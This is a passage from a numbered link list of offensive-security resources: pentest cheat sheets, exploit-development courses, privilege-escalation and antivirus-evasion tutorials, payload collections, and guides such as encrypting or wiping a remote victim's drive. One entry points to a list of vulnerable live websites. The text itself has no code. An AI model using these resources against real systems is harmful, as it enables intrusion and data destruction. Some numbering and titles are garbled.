https://github.com/ashishb/osx-and-ios-security-awesome
-245-regexp-security-cheatsheet:
https://github.com/attackercan/regexp-security-cheatsheet
-246-PowerView-2.0 tips and tricks:
https://gist.github.com/HarmJ0y/3328d954607d71362e3c
-247-A curated list of awesome awesomeness:
https://github.com/bayandin/awesome-awesomeness
-248-Android App Security Checklist:
https://github.com/b-mueller/android_app_security_checklist
-249-Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat:
https://github.com/brannondorsey/wifi-cracking
-250-My-Gray-Hacker-Resources:
https://github.com/bt3gl/My-Gray-Hacker-Resources
-251-A collection of tools developed by other researchers in the Computer Science area to process network traces:
https://github.com/caesar0301/awesome-pcaptools
-252-A curated list of awesome Hacking tutorials, tools and resources:
https://github.com/carpedm20/awesome-hacking
-253-RFSec-ToolKit is a collection of Radio Frequency Communication Protocol Hacktools.:
https://github.com/cn0xroot/RFSec-ToolKit
-254-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-255-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-256-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-257-A curated list of awesome forensic analysis tools and resources:
https://github.com/cugu/awesome-forensics
-258-Open-Redirect-Payloads:
https://github.com/cujanovic/Open-Redirect-Payloads
-259-A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.:
https://github.com/Cyb3rWard0g/ThreatHunter-Playbook
-260-Windows memory hacking library:
https://github.com/DarthTon/Blackbone
-261-A collective list of public JSON APIs for use in security.:
https://github.com/deralexxx/security-apis
-262-An authoritative list of awesome devsecops tools with the help from community experiments and contributions.:
https://github.com/devsecops/awesome-devsecops
-263-List of Awesome Hacking places, organised by Country and City, listing if it features power and wifi:
https://github.com/diasdavid/awesome-hacking-spots
-264-A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups:
https://github.com/djadmin/awesome-bug-bounty
-265-Notes for taking the OSCP in 2097:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-266-A curated list of awesome Windows Exploitation resources, and shiny things. Inspired by awesom:
https://github.com/enddo/awesome-windows-exploitation
-267-A curated list of resources (books, tutorials, courses, tools and vulnerable applications) for learning about Exploit Development:
https://github.com/FabioBaroni/awesome-exploit-development
-268-A curated list of awesome reversing resources:
https://github.com/fdivrp/awesome-reversing
-269-Git All the Payloads! A collection of web attack payloads:
https://github.com/foospidy/payloads
-270-GitHub Project Resource List:
https://github.com/FuzzySecurity/Resource-List
-271-Use your macOS terminal shell to do awesome things.:
https://github.com/herrbischoff/awesome-macos-command-line
-272-Defeating Windows User Account Control:
https://github.com/hfiref0x/UACME
-273-Free Security and Hacking eBooks:
https://github.com/Hack-with-Github/Free-Security-eBooks
-274-Universal Radio Hacker: investigate wireless protocols like a boss:
https://github.com/jopohl/urh
-275-A curated list of movies every hacker & cyberpunk must watch:
https://github.com/k4m4/movies-for-hackers
-276-Various public documents, whitepapers and articles about APT campaigns:
https://github.com/kbandla/APTnotes
-277-A database of common, interesting or useful commands, in one handy referable form:
https://github.com/leostat/rtfm
-278-A curated list of tools for incident response:
https://github.com/meirwah/awesome-incident-response
-279-A curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys:
https://github.com/meitar/awesome-lockpicking
-280-A curated list of static analysis tools, linters and code quality checkers for various programming languages:
https://github.com/mre/awesome-static-analysis
-281-A Collection of Hacks in IoT Space so that we can address them (hopefully):
https://github.com/nebgnahz/awesome-iot-hacks
-281-A Course on Intermediate Level Linux Exploitation:
https://github.com/nnamon/linux-exploitation-course
-282-Kali Linux Cheat Sheet for Penetration Testers:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-283-A curated list of awesome infosec courses and training resources.:
https://github.com/onlurking/awesome-infosec
-284-A curated list of resources for learning about application security:
https://github.com/paragonie/awesome-appsec
-285-an awesome list of honeypot resources:
https://github.com/paralax/awesome-honeypots
286-GitHub Enterprise SQL Injection:
https://www.blogger.com/share-post.g?blogID=2987759532072489303&postID=6980097238231152493
-287-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis:
https://github.com/secfigo/Awesome-Fuzzing
-288-PHP htaccess injection cheat sheet:
https://github.com/sektioneins/pcc/wiki
-289-A curated list of the awesome resources about the Vulnerability Research:
https://github.com/sergey-pronin/Awesome-Vulnerability-Research
-290-A list of useful payloads and bypass for Web Application Security and Pentest/CTF:
https://github.com/swisskyrepo/PayloadsAllTheThings
-291-A collection of Red Team focused tools, scripts, and notes:
https://github.com/threatexpress/red-team-scripts
-292-Awesome XSS stuff:
https://github.com/UltimateHackers/AwesomeXSS
-293-A collection of hacking / penetration testing resources to make you better!:
https://github.com/vitalysim/Awesome-Hacking-Resources
-294-Docker Cheat Sheet:
https://github.com/wsargent/docker-cheat-sheet
-295-Decrypted content of eqgrp-auction-file.tar.xz:
https://github.com/x0rz/EQGRP
-296-A bunch of links related to Linux kernel exploitation:
https://github.com/xairy/linux-kernel-exploitation
-297-Penetration Testing 102 - Windows Privilege Escalation Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-298-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-299-Windows Privilege Escalation Methods for Pentesters:
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-300-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
-301-Reading Your Way Around UAC (Part 1):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-1.html
-302--Reading Your Way Around UAC (Part 2):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-2.html
-303-Executing Metasploit & Empire Payloads from MS Office Document Properties (part 2 of 2):
https://stealingthe.network/executing-metasploit-empire-payloads-from-ms-office-document-properties-part-2-of-2/
-304-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/p/29d034c27978
-304-Automating Cobalt Strike,Aggressor Collection Scripts:
https://github.com/bluscreenofjeff/AggressorScripts
https://github.com/harleyQu1nn/AggressorScripts
-305-Vi Cheat Sheet:
https://highon.coffee/blog/vi-cheat-sheet/
-306-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-307-LFI Cheat Sheet:
https://highon.coffee/blog/lfi-cheat-sheet/
-308-Systemd Cheat Sheet:
https://highon.coffee/blog/systemd-cheat-sheet/
-309-Aircrack-ng Cheatsheet:
https://securityonline.info/aircrack-ng-cheatsheet/
-310-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/?p=7212
-311-Wifi Pentesting Command Cheatsheet:
https://randomkeystrokes.com/2016/07/01/wifi-pentesting-cheatsheet/
-312-Android Testing Environment Cheatsheet (Part 1):
https://randomkeystrokes.com/2016/10/17/android-testing-environment-cheatsheet/
-313-cheatsheet:
https://randomkeystrokes.com/category/cheatsheet/
-314-Reverse Shell Cheat Sheet:
https://highon.coffee/blog/reverse-shell-cheat-sheet/
-315-Linux Commands Cheat Sheet:
https://highon.coffee/blog/linux-commands-cheat-sheet/
-316-Linux Privilege Escalation using Sudo Rights:
http://www.hackingarticles.in/linux-privilege-escalation-using-exploiting-sudo-rights
-317-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-318-Linux Privilege Escalation by Exploiting Cronjobs:
http://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
-319-Web Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-320-Webshell to Meterpreter:
http://www.hackingarticles.in/webshell-to-meterpreter
-321-WordPress Penetration Testing using WPScan & Metasploit:
http://www.hackingarticles.in/wordpress-penetration-testing-using-wpscan-metasploit
-322-XSS Exploitation in DVWA (Bypass All Security):
http://www.hackingarticles.in/xss-exploitation-dvwa-bypass-security
-323-Linux Privilege Escalation Using PATH Variable:
http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-324-VNC tunneling over SSH:
http://www.hackingarticles.in/vnc-tunneling-ssh
-325-VNC Pivoting through Meterpreter:
http://www.hackingarticles.in/vnc-pivoting-meterpreter
-326-Week of Evading Microsoft ATA - Announcement and Day 1:
https://www.labofapenetrationtester.com/2017/08/week-of-evading-microsoft-ata-day1.html
-327-Abusing DNSAdmins privilege for escalation in Active Directory:
https://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html
-328-Using SQL Server for attacking a Forest Trust:
https://www.labofapenetrationtester.com/2017/03/using-sql-server-for-attacking-forest-trust.html
-329-Empire :
http://www.harmj0y.net/blog/category/empire/
-330-8 Deadly Commands You Should Never Run on Linux:
https://www.howtogeek.com/125157/8-deadly-commands-you-should-never-run-on-linux/
-331-External C2 framework for Cobalt Strike:
https://www.insomniacsecurity.com/2018/01/11/externalc2.html
-332-How to use Public IP on Kali Linux:
http://www.hackingarticles.in/use-public-ip-kali-linux
-333-Bypass Admin access through guest Account in windows 10:
http://www.hackingarticles.in/bypass-admin-access-guest-account-windows-10
-334-Bypass Firewall Restrictions with Metasploit (reverse_tcp_allports):
http://www.hackingarticles.in/bypass-firewall-restrictions-metasploit-reverse_tcp_allports
-335-Bypass SSH Restriction by Port Relay:
http://www.hackingarticles.in/bypass-ssh-restriction-by-port-relay
-336-Bypass UAC Protection of Remote Windows 10 PC (Via FodHelper Registry Key):
http://www.hackingarticles.in/bypass-uac-protection-remote-windows-10-pc-via-fodhelper-registry-key
-337-Bypass UAC in Windows 10 using bypass_comhijack Exploit:
http://www.hackingarticles.in/bypass-uac-windows-10-using-bypass_comhijack-exploit
-338-Bind Payload using SFX archive with Trojanizer:
http://www.hackingarticles.in/bind-payload-using-sfx-archive-trojanizer
-339-Capture NTLM Hashes using PDF (Bad-Pdf):
http://www.hackingarticles.in/capture-ntlm-hashes-using-pdf-bad-pdf
-340-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks/
-341-Detect SQL Injection Attack using Snort IDS:
http://www.hackingarticles.in/detect-sql-injection-attack-using-snort-ids/
-342-Beginner Guide to Website Footprinting:
http://www.hackingarticles.in/beginner-guide-website-footprinting/
-343-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-344-Wifi Post Exploitation on Remote PC:
http://www.hackingarticles.in/wifi-post-exploitation-remote-pc/
-335-Check Meltdown Vulnerability in CPU:
http://www.hackingarticles.in/check-meltdown-vulnerability-cpu
-336-XXE:
https://phonexicum.github.io/infosec/xxe.html
-337-[XSS] Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-338-Engagement Tools Tutorial in Burp suite:
http://www.hackingarticles.in/engagement-tools-tutorial-burp-suite
-339-Wiping Out CSRF:
https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f
-340-First entry: Welcome and fileless UAC bypass:
https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/
-341-Writing a Custom Shellcode Encoder:
https://medium.com/p/31816e767611
-342-Security Harden CentOS 7 :
https://highon.coffee/blog/security-harden-centos-7/
-343-THE BIG BAD WOLF - XSS AND MAINTAINING ACCESS:
https://www.paulosyibelo.com/2018/06/the-big-bad-wolf-xss-and-maintaining.html
-344-MySQL:
https://websec.ca/kb/CHANGELOG.txt
-345-Deobfuscation of VM based software protection:
http://shell-storm.org/talks/SSTIC2017_Deobfuscation_of_VM_based_software_protection.pdf
-346-Online Assembler and Disassembler:
http://shell-storm.org/online/Online-Assembler-and-Disassembler/
-347-Shellcodes database for study cases:
http://shell-storm.org/shellcode/
-348-Dynamic Binary Analysis and Obfuscated Codes:
http://shell-storm.org/talks/sthack2016-rthomas-jsalwan.pdf
-349-How Triton may help to analyse obfuscated binaries:
http://triton.quarkslab.com/files/misc82-triton.pdf
-350-Triton: A Concolic Execution Framework:
http://shell-storm.org/talks/SSTIC2015_English_slide_detailed_version_Triton_Concolic_Execution_FrameWork_FSaudel_JSalwan.pdf
-351-Automatic deobfuscation of the Tigress binary protection using symbolic execution and LLVM:
https://github.com/JonathanSalwan/Tigress_protection
-352-What kind of semantics information Triton can provide?:
http://triton.quarkslab.com/blog/What-kind-of-semantics-information-Triton-can-provide/
-353-Code coverage using a dynamic symbolic execution:
http://triton.quarkslab.com/blog/Code-coverage-using-dynamic-symbolic-execution/
-354-Triton (concolic execution framework) under the hood:
http://triton.quarkslab.com/blog/first-approach-with-the-framework/
-355-- Stack and heap overflow detection at runtime via behavior analysis and Pin:
http://shell-storm.org/blog/Stack-and-heap-overflow-detection-at-runtime-via-behavior-analysis-and-PIN/
-356-Binary analysis: Concolic execution with Pin and z3:
http://shell-storm.org/blog/Binary-analysis-Concolic-execution-with-Pin-and-z3/
-357-In-Memory fuzzing with Pin:
http://shell-storm.org/blog/In-Memory-fuzzing-with-Pin/
-358-Hackover 2015 r150 (outdated solving for Triton use cases):
https://github.com/JonathanSalwan/Triton/blob/master/src/examples/python/ctf-writeups/hackover-ctf-2015-r150/solve.py
-359-Skip sh – Web Application Security Scanner for XSS, SQL Injection, Shell injection:
https://gbhackers.com/skipfish-web-application-security-scanner
-360-Sublist3r – Tool for Penetration testers to Enumerate Sub-domains:
https://gbhackers.com/sublist3r-penetration-testers
-361-bypassing application whitelisting with bginfo:
https://oddvar.moe/2017/05/18/bypassing-application-whitelisting-with-bginfo/
-362-accessing-clipboard-from-the-lock-screen-in-windows-10:
https://oddvar.moe/2017/01/24/accessing-clipboard-from-the-lock-screen-in-windows-10/
-363-bypassing-device-guard-umci-using-chm-cve-2017-8625:
https://oddvar.moe/2017/08/13/bypassing-device-guard-umci-using-chm-cve-2017-8625/
-364-defense-in-depth-writeup:
https://oddvar.moe/2017/09/13/defense-in-depth-writeup/
-365-applocker-case-study-how-insecure-is-it-really-part-1:
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/
-366-empires-cross-platform-office-macro:
https://www.blackhillsinfosec.com/empires-cross-platform-office-macro/
-367-recon tools:
https://blackarch.org/recon.html
-368-Black Hat 2018 tools list:
https://medium.com/p/991fa38901da
-369-Application Introspection & Hooking With Frida:
https://www.fuzzysecurity.com/tutorials/29.html
-370-And I did OSCP!:
https://medium.com/p/589babbfea19
-371-CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests:
https://arnaucube.com/blog/coffeeminer-hacking-wifi-cryptocurrency-miner.html
-372-Most Important Endpoint Security & Threat Intelligence Tools List for Hackers and Security Professionals:
https://gbhackers.com/threat-intelligence-tools
-373-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
https://techincidents.com/penetration-testing-cheat-sheet/
-374-privilege escalation:
https://toshellandback.com/category/privilege-escalation/
-375-The Complete List of Windows Post-Exploitation Commands (No Powershell):
https://medium.com/p/999b5433b61e
-376-The Art of Subdomain Enumeration:
https://blog.sweepatic.com/tag/subdomain-enumeration/
-377-The Principles of a Subdomain Takeover:
https://blog.sweepatic.com/subdomain-takeover-principles/
-378-The journey of Web Cache + Firewall Bypass to SSRF to AWS credentials compromise!:
https://medium.com/p/b250fb40af82
-379-The Solution for Web for Pentester-I:
https://medium.com/p/4c21b3ae9673
-380-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-381-: Ethical Hacking, Hack Tools, Hacking Tricks, Information Gathering, Penetration Testing, Recommended:
https://www.hackingloops.com/hacking-tricks/
-383-Introduction to Exploitation, Part 1: Introducing Concepts and Terminology:
https://www.hackingloops.com/exploitation-terminology/
-384-How Hackers Kick Victims Off of Wireless Networks:
https://www.hackingloops.com/kick-victims-off-of-wireless-networks/
-385-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-386-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-387-Evading Anti-virus Part 2: Obfuscating Payloads with Msfvenom:
https://www.hackingloops.com/msfvenom/
-388-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-389-Mobile Hacking Part 4: Fetching Payloads via USB Rubber Ducky:
https://www.hackingloops.com/payloads-via-usb-rubber-ducky/
-390-Ethical Hacking Practice Test 6 – Footprinting Fundamentals Level1:
https://www.hackingloops.com/ethical-hacking-practice-test-6-footprinting-fundamentals-level1/
-391-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-392-Cracking NTLMv1 Handshakes with Crack.sh:
http://threat.tevora.com/quick-tip-crack-ntlmv1-handshakes-with-crack-sh/
-393-Top 3 Anti-Forensic OpSec Tips for Linux & A New Dead Man’s Switch:
https://medium.com/p/d5e92843e64a
-394-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-395-Windows Privilege Escalation:
http://www.bhafsec.com/wiki/index.php/Windows_Privilege_Escalation
-396-Removing Sender’s IP Address From Email’s Received: From Header:
https://www.devside.net/wamp-server/removing-senders-ip-address-from-emails-received-from-header
-397-Dump Cleartext Password in Linux PC using MimiPenguin:
http://www.hackingarticles.in/dump-cleartext-password-linux-pc-using-mimipenguin
-398-Embedded Backdoor with Image using FakeImageExploiter:
http://www.hackingarticles.in/embedded-backdoor-image-using-fakeimageexploiter
-399-Exploit Command Injection Vulnearbility with Commix and Netcat:
http://www.hackingarticles.in/exploit-command-injection-vulnearbility-commix-netcat
-400-Exploiting Form Based Sql Injection using Sqlmap:
http://www.hackingarticles.in/exploiting-form-based-sql-injection-using-sqlmap
-401-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-402-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks
-403-Command Injection to Meterpreter using Commix:
http://www.hackingarticles.in/command-injection-meterpreter-using-commix
-404-Comprehensive Guide to Crunch Tool:
http://www.hackingarticles.in/comprehensive-guide-to-crunch-tool
-405-Compressive Guide to File Transfer (Post Exploitation):
http://www.hackingarticles.in/compressive-guide-to-file-transfer-post-exploitation
-406-Crack Wifi Password using Aircrack-Ng (Beginner’s Guide):
http://www.hackingarticles.in/crack-wifi-password-using-aircrack-ng
-407-How to Detect Meterpreter in Your PC:
http://www.hackingarticles.in/detect-meterpreter-pc
-408-Easy way to Hack Database using Wizard switch in Sqlmap:
http://www.hackingarticles.in/easy-way-hack-database-using-wizard-switch-sqlmap
-409-Exploiting the Webserver using Sqlmap and Metasploit (OS-Pwn):
http://www.hackingarticles.in/exploiting-webserver-using-sqlmap-metasploit-os-pwn
-410-Create SSL Certified Meterpreter Payload using MPM:
http://www.hackingarticles.in/exploit-remote-pc-ssl-certified-meterpreter-payload-using-mpm
-411-Port forwarding: A practical hands-on guide:
https://www.abatchy.com/2017/01/port-forwarding-practical-hands-on-guide
-412-Exploit Dev 101: Jumping to Shellcode:
https://www.abatchy.com/2017/05/jumping-to-shellcode.html
-413-Introduction to Manual Backdooring:
https://www.abatchy.com/2017/05/introduction-to-manual-backdooring_24.html
-414-Kernel Exploitation:
https://www.abatchy.com/2018/01/kernel-exploitation-1
-415-Exploit Dev 101: Bypassing ASLR on Windows:
https://www.abatchy.com/2017/06/exploit-dev-101-bypassing-aslr-on.html
-416-Shellcode reduction tips (x86):
https://www.abatchy.com/2017/04/shellcode-reduction-tips-x86
-417-OSCE Study Plan:
https://www.abatchy.com/2017/03/osce-study-plan
-418-[DefCamp CTF Qualification 2017] Don't net, kids! (Revexp 400):
https://www.abatchy.com/2017/10/defcamp-dotnot
-419-DRUPAL 7.X SERVICES MODULE UNSERIALIZE() TO RCE:
https://www.ambionics.io/
-420-SQL VULNERABLE WEBSITES LIST 2017 [APPROX 2500 FRESH SQL VULNERABLE SITES]:
https://www.cityofhackerz.com/sql-vulnerable-websites-list-2017
-421-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/tag/forensics/
-422-windows-kernel-logic-bug-class-access:
https://googleprojectzero.blogspot.com/2019/03/windows-kernel-logic-bug-class-access.html
-423-injecting-code-into-windows-protected:
https://googleprojectzero.blogspot.com/2018/11/injecting-code-into-windows-protected.html
-424-USING THE DDE ATTACK WITH POWERSHELL EMPIRE:
https://1337red.wordpress.com/using-the-dde-attack-with-powershell-empire
-425-Automated Derivative Administrator Search:
https://wald0.com/?p=14
-426-A Red Teamer’s Guide to GPOs and OUs:
https://wald0.com/?p=179
-427-Pen Testing and Active Directory, Part VI: The Final Case:
https://blog.varonis.com/pen-testing-active-directory-part-vi-final-case/
-428-Offensive Tools and Techniques:
https://www.sec.uno/2017/03/01/offensive-tools-and-techniques/
-429-Three penetration testing tips to out-hack hackers:
http://infosechotspot.com/three-penetration-testing-tips-to-out-hack-hackers-betanews/
-430-Introducing BloodHound:
https://wald0.com/?p=68
-431-Red + Blue = Purple:
http://www.blackhillsinfosec.com/?p=5368
-432-Active Directory Access Control List – Attacks and Defense – Enterprise Mobility and Security Blog:
https://blogs.technet.microsoft.com/enterprisemobility/2017/09/18/active-directory-access-control-list-attacks-and-defense/
-433-PrivEsc: Unquoted Service Path:
https://www.gracefulsecurity.com/privesc-unquoted-service-path/
-434-PrivEsc: Insecure Service Permissions:
https://www.gracefulsecurity.com/privesc-insecure-service-permissions/
-435-PrivEsc: DLL Hijacking:
https://www.gracefulsecurity.com/privesc-dll-hijacking/
-436-Android Reverse Engineering 101 – Part 1:
http://www.fasteque.com/android-reverse-engineering-101-part-1/
-437-Luckystrike: An Evil Office Document Generator:
https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator
-438-the-number-one-pentesting-tool-youre-not-using:
https://www.shellntel.com/blog/2016/8/3/the-number-one-pentesting-tool-youre-not-using
-439-uac-bypass:
http://www.securitynewspaper.com/tag/uac-bypass/
-440-XSSer – Automated Framework Tool to Detect and Exploit XSS vulnerabilities:
https://gbhackers.com/xsser-automated-framework-detectexploit-report-xss-vulnerabilities
-441-Penetration Testing on X11 Server:
http://www.hackingarticles.in/penetration-testing-on-x11-server
-442-Always Install Elevated:
https://pentestlab.blog/2017/02/28/always-install-elevated
-443-Scanning for Active Directory Privileges & Privileged Accounts:
https://adsecurity.org/?p=3658
-444-Windows Server 2016 Active Directory Features:
https://adsecurity.org/?p=3646
-445-powershell:
https://adsecurity.org/?tag=powershell
-446-PowerShell Security: PowerShell Attack Tools, Mitigation, & Detection:
https://adsecurity.org/?p=2921
-447-DerbyCon 6 (2016) Talk – Attacking EvilCorp: Anatomy of a Corporate Hack:
https://adsecurity.org/?p=3214
-448-Real-World Example of How Active Directory Can Be Compromised (RSA Conference Presentation):
https://adsecurity.org/?p=2085
-449-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-450-Background: Microsoft Ofice Exploitation:
https://rhinosecuritylabs.com/research/abusing-microsoft-word-features-phishing-subdoc/
-451-Automated XSS Finder:
https://medium.com/p/4236ed1c6457
-452-Application whitelist bypass using XLL and embedded shellcode:
https://rileykidd.com/.../application-whitelist-bypass-using-XLL-and-embedded-shellc
-453-AppLocker Bypass – Regsvr32:
https://pentestlab.blog/2017/05/11/applocker-bypass-regsvr32
-454-Nmap Scans using Hex Value of Flags:
http://www.hackingarticles.in/nmap-scans-using-hex-value-flags
-455-Nmap Scan with Timing Parameters:
http://www.hackingarticles.in/nmap-scan-with-timing-parameters
-456-OpenSSH User Enumeration Time- Based Attack with Osueta:
http://www.hackingarticles.in/openssh-user-enumeration-time-based-attack-osueta
-457-Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-458-Penetration Testing on Remote Desktop (Port 3389):
http://www.hackingarticles.in/penetration-testing-remote-desktop-port-3389
-459-Penetration Testing on Telnet (Port 23):
http://www.hackingarticles.in/penetration-testing-telnet-port-23
-460-Penetration Testing in Windows/Active Directory with Crackmapexec:
http://www.hackingarticles.in/penetration-testing-windowsactive-directory-crackmapexec
-461-Penetration Testing in WordPress Website using WordPress Exploit Framework:
http://www.hackingarticles.in/penetration-testing-wordpress-website-using-wordpress-exploit-framework
-462-Port Scanning using Metasploit with IPTables:
http://www.hackingarticles.in/port-scanning-using-metasploit-iptables
-463-Post Exploitation Using WMIC (System Command):
http://www.hackingarticles.in/post-exploitation-using-wmic-system-command
-464-Privilege Escalation in Linux using etc/passwd file:
http://www.hackingarticles.in/privilege-escalation-in-linux-using-etc-passwd-file
-465-RDP Pivoting with Metasploit:
http://www.hackingarticles.in/rdp-pivoting-metasploit
-466-A New Way to Hack Remote PC using Xerosploit and Metasploit:
http://www.hackingarticles.in/new-way-hack-remote-pc-using-xerosploit-metasploit
-467-Shell to Meterpreter using Session Command:
http://www.hackingarticles.in/shell-meterpreter-using-session-command
-468-SMTP Pentest Lab Setup in Ubuntu (Port 25):
http://www.hackingarticles.in/smtp-pentest-lab-setup-ubuntu
-469-SNMP Lab Setup and Penetration Testing:
http://www.hackingarticles.in/snmp-lab-setup-and-penetration-testing
-470-SQL Injection Exploitation in Multiple Targets using Sqlmap:
http://www.hackingarticles.in/sql-injection-exploitation-multiple-targets-using-sqlmap
-471-Sql Injection Exploitation with Sqlmap and Burp Suite (Burp CO2 Plugin):
http://www.hackingarticles.in/sql-injection-exploitation-sqlmap-burp-suite-burp-co2-plugin
-472-SSH Penetration Testing (Port 22):
http://www.hackingarticles.in/ssh-penetration-testing-port-22
-473-Manual Post Exploitation on Windows PC (System Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-system-command
-474-SSH Pivoting using Meterpreter:
http://www.hackingarticles.in/ssh-pivoting-using-meterpreter
-475-Stealing Windows Credentials of Remote PC with MS Office Document:
http://www.hackingarticles.in/stealing-windows-credentials-remote-pc-ms-office-document
-476-Telnet Pivoting through Meterpreter:
http://www.hackingarticles.in/telnet-pivoting-meterpreter
-477-Hack Password using Rogue Wi-Fi Access Point Attack (WiFi-Pumpkin):
http://www.hackingarticles.in/hack-password-using-rogue-wi-fi-access-point-attack-wifi-pumpkin
-478-Hack Remote PC using Fake Updates Scam with Ettercap and Metasploit:
http://www.hackingarticles.in/hack-remote-pc-using-fake-updates-scam-with-ettercap-and-metasploit
-479-Hack Remote Windows 10 Password in Plain Text using Wdigest Credential Caching Exploit:
http://www.hackingarticles.in/hack-remote-windows-10-password-plain-text-using-wdigest-credential-caching-exploit
-480-Hack Remote Windows 10 PC using TheFatRat:
http://www.hackingarticles.in/hack-remote-windows-10-pc-using-thefatrat
-481-2 Ways to Hack Windows 10 Password Easy Way:
http://www.hackingarticles.in/hack-windows-10-password-easy-way
-482-How to Change ALL Files Extension in Remote PC (Confuse File Extensions Attack):
http://www.hackingarticles.in/how-to-change-all-files-extension-in-remote-pc-confuse-file-extensions-attack
-483-How to Delete ALL Files in Remote Windows PC:
http://www.hackingarticles.in/how-to-delete-all-files-in-remote-windows-pc-2
-484-How to Encrypt Drive of Remote Victim PC:
http://www.hackingarticles.in/how-to-encrypt-drive-of-remote-victim-pc
-485-Post Exploitation in Linux With Metasploit:
https://pentestlab.blog/2013/01/04/post-exploitation-in-linux-with-metasploit
-486-Red Team:
https://posts.specterops.io/tagged/red-team?source=post
-487-Code Signing Certi cate Cloning Attacks and Defenses:
https://posts.specterops.io/tagged/code-signing?source=post
-488-Phishing:
https://posts.specterops.io/tagged/phishing?source=post
-489-PowerPick – A ClickOnce Adjunct:
http://www.sixdub.net/?p=555
-490-sql-injection-xss-playground:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets/sql-injection-xss-playground
-491-Privilege Escalation & Post-Exploitation:
https://github.com/rmusser01/Infosec_Reference/raw/master/Draft/Privilege%20Escalation%20%26%20Post-Exploitation.md
-492-https-payload-and-c2-redirectors:
https://posts.specterops.io/https-payload-and-c2-redirectors-ff8eb6f87742?source=placement_card_footer_grid---------2-41
-493-a-push-toward-transparency:
https://posts.specterops.io/a-push-toward-transparency-c385a0dd1e34?source=placement_card_footer_grid---------0-41
-494-bloodhound:
https://posts.specterops.io/tagged/bloodhound?source=post
-495-active directory:
https://posts.specterops.io/tagged/active-directory?source=post
-496-Load & Execute Bundles with migrationTool:
https://posts.specterops.io/load-execute-bundles-with-migrationtool-f952e276e1a6?source=placement_card_footer_grid---------1-41
-497-Outlook Forms and Shells:
https://sensepost.com/blog/2017/outlook-forms-and-shells/
-498-Tools:
https://sensepost.com/blog/tools/
-499-2018 pentesting resources:
https://sensepost.com/blog/2018/
-500-network pentest:
https://securityonline.info/category/penetration-testing/network-pentest/
-501-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-502-Stored XSS on Facebook:
https://opnsec.com/2018/03/stored-xss-on-facebook/
-503-vulnerabilities:
https://www.brokenbrowser.com/category/vulnerabilities/
-504-Extending BloodHound: Track and Visualize Your Compromise:
https://porterhau5.com/.../extending-bloodhound-track-and-visualize-your-compromise
-505-so-you-want-to-be-a-web-security-researcher:
https://portswigger.net/blog/so-you-want-to-be-a-web-security-researcher
-506-BugBounty — AWS S3 added to my “Bucket” list!:
https://medium.com/p/f68dd7d0d1ce
-507-BugBounty — API keys leakage, Source code disclosure in India’s largest e-commerce health care company:
https://medium.com/p/c75967392c7e
-508-BugBounty — Exploiting CRLF Injection can lands into a nice bounty:
https://medium.com/p/159525a9cb62
-509-BugBounty — How I was able to bypass rewall to get RCE and then went from server shell to get root user account:
https://medium.com/p/783f71131b94
-510-BugBounty — “I don’t need your current password to login into youraccount” - How could I completely takeover any user’s account in an online classi ed ads company:
